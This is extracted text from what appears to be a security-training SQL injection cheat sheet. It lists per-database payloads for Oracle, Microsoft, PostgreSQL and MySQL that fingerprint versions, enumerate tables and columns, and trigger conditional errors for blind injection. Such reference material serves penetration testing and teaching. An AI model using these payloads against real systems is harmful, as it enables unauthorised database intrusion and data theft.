 Back to all topics
What is SQL injection?
What is the impact of SQL injection?
Detecting SQL injection vulnerabilities
Examples of SQL injection
Examining the database
UNION attacks
Blind SQL injection
How to prevent SQL injection
SQL injection cheat sheet
View all SQL injection labs
more complicated attacks.
Oracle
SELECT banner FROM v$version
SELECT version FROM v$instance
Microsoft SELECT @@version
PostgreSQL SELECT version()
MySQL SELECT @@version
Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
Oracle
SELECT * FROM all_tables
SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
Microsoft
SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-
NAME-HERE'
PostgreSQL
SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-
NAME-HERE'
MySQL
SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-
NAME-HERE'
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL
END FROM dual
Microsoft SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END
PostgreSQL
1 = (SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/(SELECT 0) ELSE
NULL END)
MySQL
SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM
information_schema.tables),'a')